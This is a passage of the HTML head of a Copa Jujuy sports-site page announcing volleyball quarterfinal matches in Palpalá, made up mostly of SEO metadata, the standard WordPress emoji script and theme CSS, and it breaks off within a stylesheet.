

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://copajujuy.com.ar/este-jueves-habra-voley/
body_size: 35549
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Este jueves habrá vóley - COPA JUJUY</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png' type='image/png'>
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.1.1 - aioseo.com -->
		<meta name="description" content="Instancia de cuartos de final de vóley tanto masculino como femenino. Este jueves desde las 18 se juegan ambos partidos en el estadio Olímpico Municipal de la ciudad de Palpalá. Primero, será el turno de las damas. Sociedad Española, ganadora de la región Capital, medirá fuerzas con Club Social y Deportivo Parapetí, representantes de la" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://copajujuy.com.ar/este-jueves-habra-voley/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="COPA JUJUY - Sitio Oficial de la Copa Jujuy - Organizado por el Gobierno de la provincia de Jujuy" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Este jueves habrá vóley - COPA JUJUY" />
		<meta property="og:description" content="Instancia de cuartos de final de vóley tanto masculino como femenino. Este jueves desde las 18 se juegan ambos partidos en el estadio Olímpico Municipal de la ciudad de Palpalá. Primero, será el turno de las damas. Sociedad Española, ganadora de la región Capital, medirá fuerzas con Club Social y Deportivo Parapetí, representantes de la" />
		<meta property="og:url" content="https://copajujuy.com.ar/este-jueves-habra-voley/" />
		<meta property="article:published_time" content="2021-08-19T00:27:50+00:00" />
		<meta property="article:modified_time" content="2025-10-21T07:39:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Este jueves habrá vóley - COPA JUJUY" />
		<meta name="twitter:description" content="Instancia de cuartos de final de vóley tanto masculino como femenino. Este jueves desde las 18 se juegan ambos partidos en el estadio Olímpico Municipal de la ciudad de Palpalá. Primero, será el turno de las damas. Sociedad Española, ganadora de la región Capital, medirá fuerzas con Club Social y Deportivo Parapetí, representantes de la" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#blogposting","name":"Este jueves habr\u00e1 v\u00f3ley - COPA JUJUY","headline":"Este jueves habr\u00e1 v\u00f3ley","author":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"publisher":{"@id":"https:\/\/copajujuy.com.ar\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2021\/08\/espanola.jpg?fit=1387%2C640&ssl=1","width":1387,"height":640},"datePublished":"2021-08-19T00:27:50-03:00","dateModified":"2025-10-21T07:39:13-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#webpage"},"isPartOf":{"@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#webpage"},"articleSection":"Voley, Voley Femenino, Voley Masculino"},{"@type":"BreadcrumbList","@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/copajujuy.com.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/copajujuy.com.ar\/","nextItem":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#listItem"},{"@type":"ListItem","@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#listItem","position":2,"name":"Este jueves habr\u00e1 v\u00f3ley","previousItem":"https:\/\/copajujuy.com.ar\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/copajujuy.com.ar\/#organization","name":"COPA JUJUY","url":"https:\/\/copajujuy.com.ar\/"},{"@type":"Person","@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author","url":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/","name":"GONZALO DIAZ","image":{"@type":"ImageObject","@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b7a184ae00f9e0f974c43dc04677e2d7?s=96&d=mm&r=g","width":96,"height":96,"caption":"GONZALO DIAZ"}},{"@type":"WebPage","@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#webpage","url":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/","name":"Este jueves habr\u00e1 v\u00f3ley - COPA JUJUY","description":"Instancia de cuartos de final de v\u00f3ley tanto masculino como femenino. Este jueves desde las 18 se juegan ambos partidos en el estadio Ol\u00edmpico Municipal de la ciudad de Palpal\u00e1. Primero, ser\u00e1 el turno de las damas. Sociedad Espa\u00f1ola, ganadora de la regi\u00f3n Capital, medir\u00e1 fuerzas con Club Social y Deportivo Parapet\u00ed, representantes de la","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/copajujuy.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#breadcrumblist"},"author":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"creator":{"@id":"https:\/\/copajujuy.com.ar\/author\/gonzalodiaz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/copajujuy.com.ar\/wp-content\/uploads\/2021\/08\/espanola.jpg?fit=1387%2C640&ssl=1","@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#mainImage","width":1387,"height":640},"primaryImageOfPage":{"@id":"https:\/\/copajujuy.com.ar\/este-jueves-habra-voley\/#mainImage"},"datePublished":"2021-08-19T00:27:50-03:00","dateModified":"2025-10-21T07:39:13-03:00"},{"@type":"WebSite","@id":"https:\/\/copajujuy.com.ar\/#website","url":"https:\/\/copajujuy.com.ar\/","name":"COPA JUJUY","description":"Sitio Oficial de la Copa Jujuy - Organizado por el Gobierno de la provincia de Jujuy","inLanguage":"es-ES","publisher":{"@id":"https:\/\/copajujuy.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Feed" href="https://copajujuy.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Feed de los comentarios" href="https://copajujuy.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="COPA JUJUY &raquo; Comentario Este jueves habrá vóley del feed" href="https://copajujuy.com.ar/este-jueves-habra-voley/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.21.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/copajujuy.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://copajujuy.com.ar/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/print.css?ver=5.4.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://copajujuy.com.ar/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry 